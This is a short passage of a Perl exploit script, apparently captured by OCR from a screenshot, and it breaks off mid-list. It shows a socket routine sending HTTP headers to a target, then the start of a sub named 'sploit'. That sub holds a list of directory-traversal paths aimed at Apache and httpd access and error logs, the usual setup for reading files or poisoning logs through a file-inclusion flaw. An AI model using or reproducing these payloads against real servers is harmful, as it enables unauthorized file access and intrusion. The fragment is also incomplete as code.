
    print $sock "Host: ".$target."\r\n";

    print $sock "Connection: close\r\n\r\n";

}

sub sploit() {

    my $res;

    my $tmp;

    my $i;

    my @http_paths= (

	"../apache/logs/error.log",

	"../apache/logs/access.log",

	"../../apache/logs/error.log",

	"../../apache/logs/access.log",

	"../../../apache/logs/error.log",

	"../../../apache/logs/access.log",

	"../../../../../../../etc/httpd/logs/acces_log",

	"../../../../../../../etc/httpd/logs/acces.log",

	"../../../../../../../etc/httpd/logs/error_log",

	"../../../../../../../etc/httpd/logs/error.log",

	"../../../../../../../var/www/logs/access_log",
